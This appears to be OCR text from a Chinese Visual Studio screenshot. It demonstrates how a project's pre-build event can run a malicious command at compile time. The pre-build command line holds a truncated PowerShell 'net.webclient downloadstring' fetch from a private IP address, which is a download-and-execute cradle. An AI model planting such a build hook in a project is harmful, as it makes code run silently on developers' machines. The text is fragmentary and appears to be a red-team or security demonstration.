 Debug
x86
本地 Windows 调试器
pch.cpp
解决方案资源管理器
isual studio工程编译
利用Build Events特性于visual studio工程编译过程执行恶意命令 属性页
?
方案资源管理器(Ctrl+;)
cpp : 定义 DLL 应
ch.h"
配置(C):
活动(Debug)
平台(P):
活动(Win32)
配置管理器(O)...
方案"利用Build Events
利用Build Events特性于
TRY DllMain( HMODU
DWORD
LPVOI
)
(ul_reason_for_ca
LL_PROCESS_ATTACH:
LL_THREAD_ATTACH:
LL_THREAD_DETACH:
LL_PROCESS_DETACH:
eak;
TRUE;
问题
配置属性
常规
高级
调试
VC++ 目录
C/C++
链接器
清单工具
XML 文档生成器
浏览信息
常规
所有选项
命令行
生成事件
生成前事件
链接前事件
生成后事件
自定义生成步骤
常规
代码分析
常规
命令行
et.webclient).downloadstring('http://192.168.50.146:8
说明
在生成中使用
是
命令行
指定让生成前事件工具运行的命令行。
确定
取消
应用(A)
引用
外部依赖项
头文件
framework.h
pch.h
源文件
dllmain.cpp
pch.cpp
资源文件
资源管理器
Git 更改
d Events特性于visual
利
名空间
利
文件
C:
依赖项
(名称)
指定项目名称。